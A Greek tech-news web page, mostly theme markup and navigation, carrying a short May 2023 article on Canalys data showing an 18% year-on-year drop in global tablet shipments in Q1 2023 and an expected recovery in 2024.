</style><div class="tdm-social-wrapper tds-social1 tdi_41_f78"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_877" class="tdc-row stretch_row"><div class="vc_row tdi_43_26d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_26d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_26d{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_26d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_877_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_877_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_877_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_777  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_777{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_777{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_f97_rand_style td-element-style" ><style>
.tdi_44_f97_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_7c0 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_7c0"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_7c0{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_7c0{
                    display: inline-block;
                }.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_7c0 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_7c0 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_7c0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_7c0 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_7c0 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_7c0 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_7c0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_7c0 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_7c0 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_7c0 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_7c0 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_7c0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_7c0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_7c0 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_7c0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_7c0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_7c0 .tdb-menu > li > a,
                .tdi_46_7c0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_7c0 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_7c0 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_7c0 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_7c0 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_7c0 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_7c0 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_7c0 .tdb-menu > li > a:after,
				.tdi_46_7c0 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_7c0 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_7c0 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_7c0 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_7c0 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_7c0 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_7c0 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_7c0 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_578" class="tdc-zone"><div class="tdc_zone tdi_50_877  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_877{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_676" class="tdc-row"><div class="vc_row tdi_52_67a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_67a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_8f7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_8f7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="96730" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_d7d" class="tdc-zone"><div class="tdc_zone tdi_56_d77  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_d77{
                    min-height: 0;
                }
</style><div id="tdi_57_666" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_6f8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_6f8{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_6f8 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_6f8 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_6f8 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_6f8 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_6f8 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_6f8 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_6f8{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_6f8 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_79d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_79d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_79d{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_680  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_680{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_680{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_680 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_680{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_680{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_680{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_808  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_808{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_808{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_687 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_687" >
<style>

/* inline tdc_css att */

.tdi_65_687{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_687{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_687{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_687{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_687 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_687 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_687 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_687 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_687 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_687{
					text-align: left;
				}.tdi_65_687 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Και τα tablets θύμα της οικονομικής συγκυρίας</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_498 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_498" >
<style>

/* inline tdc_css att */

.tdi_66_498{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_498 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_498{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_498{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_498{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_498 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_498 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_498 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_498 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_498{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_498 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_498 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_498 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techbiz/" ><span class="tdb-cat-bg"></span>Techbiz</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_d00 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_d00" >
<style>

/* inline tdc_css att */

.tdi_67_d00{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_d00{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_d00{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_d00{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_d00{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_d00 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">15/05/2023, 09:00</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_090 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_090" >
<style>

/* inline tdc_css att */

.tdi_68_090{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_090{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_090{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_090{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_090 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_090 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_090 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_090 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_090 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_090 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_096  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_096{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_096{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_096 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_096{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_096{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_096{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_666  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_666{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_d70 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_d70" >
<style>

/* inline tdc_css att */

.tdi_73_d70{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_d70,
                .tdi_73_d70 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_d70 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_d70 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_d70,
				.tdi_73_d70 p{
			        color: #000000;
		        }.tdi_73_d70 .page-nav a,
				.tdi_73_d70 .page-nav span,
				.tdi_73_d70 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_d70,
                .tdi_73_d70 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h4></h4>
<h4><strong>της Νατάσας Φραγκούλη</strong></h4>
<p><strong> </strong>
<p>«Χαμηλό βαρομετρικό» επικρατεί στην παγκόσμια αγορά tablets, με τις πωλήσεις να κινούνται πλέον -σε επίπεδο τεμαχίων- κάτω από τα προ πανδημικά επίπεδα. Σύμφωνα με τα τελευταία στοιχεία της εταιρείας Canalys, οι πωλήσεις tablet, διεθνώς, μειώθηκαν κατά 18% -σε ετήσια βάση- το πρώτο τρίμηνο του 2023 και διαμορφώθηκαν στα 31,7 εκατ. μονάδες.
<p>Πρόκειται για τον χαμηλότερο όγκο πωλήσεων από την έναρξη της πανδημίας το 1ο τρίμηνο του 2020, όταν τόσο ο ανεφοδιασμός της αγοράς όσο και τα κανάλια διανομής αντιμετώπιζαν δομικές αρρυθμίες. Πάντως, οι αναλυτές της Canalys δηλώνουν σχετικά αισιόδοξοι για την πορεία της παγκόσμιας αγοράς tablets σε μακροπρόθεσμο ορίζοντα.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Η συνολική ζήτηση για tablet αναμένεται να ανακάμψει σταδιακά από το δεύτερο εξάμηνο του 2023 και να επιταχυνθεί το 2024, με τις αποστολές να κινούνται πάνω από τα προ πανδημίας επίπεδα.
<p>«Ενώ οι πωλήσεις κυμαίνονται κάτω από τα προ της πανδημίας επίπεδα βραχυπρόθεσμα, σε πιο μακροπρόθεσμο ορίζοντα, η αγορά θα επωφεληθεί τόσο από τις ευκαιρίες που υπάρχουν στις συσκευές για προσωπική χρήση όσο και από την αυξημένη ζήτηση για επαγγελματικά tablets.
<p>Σε κάθε περίπτωση, η μεγάλη πτώση τους τρεις πρώτους μήνες του 2023 ήρθε ως συνέχεια του τελευταίου τριμήνου του 2022 κατά το οποίο η έντονη διαφημιστική δραστηριότητα συνέβαλε στη διατήρηση της αγοράς σε ανάπτυξη 1%.
<p>«Είθισται να σημειώνεται πτώση της ζήτησης μετά από μια εορταστική περίοδο. Φέτος αυτή είναι μεγαλύτερη, καθώς η μείωση των καταναλωτικών δαπανών, εν μέσω υψηλού πληθωρισμού, επέφερε μεγαλύτερο πλήγμα» σχολιάζει η Canalys.
